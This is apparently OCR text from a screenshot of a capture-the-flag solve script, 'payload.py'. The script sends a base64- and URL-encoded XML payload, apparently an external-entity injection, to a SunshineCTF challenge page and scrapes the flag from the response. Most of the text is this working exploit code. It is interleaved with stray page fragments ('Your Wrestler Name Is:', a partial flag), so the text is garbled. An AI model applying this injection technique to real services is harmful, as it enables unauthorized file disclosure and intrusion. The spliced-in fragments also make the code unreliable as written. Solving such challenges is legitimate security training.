 GNU nano 2.9.3 payload.py
Your Wrestler Name Is:
import requests
import base64
import urllib
import re
lk_7h3_3x73rn4l_3n717y_h064n} "The Savage" H
Go Back
with open("payload.xml") as file:
data = file.read()
payload = data #Mallicious injection data
payload = base64.b64encode(payload)
#The PHP code sees our request as base64 and will decode it
#so i assigned the payload as base64
newpayload = {'input' : payload} #get request parameter
newpayload = urllib.urlencode(newpayload)
#The PHP code sees the request as urlencoded too
#So i encoded it  as url and the PHP code will decode it to plaintext
print "Sending payload: " + newpayload
r = requests.get("http://ng.sunshinectf.org/generate.php", params = newpayload)
#POST request using "data=", get requests using "params="
flag = re.findall(r'sun{(.*)}', r.text)[0]
#regular expression to find something inside sunctf{..}
print "sun{%s}" % flag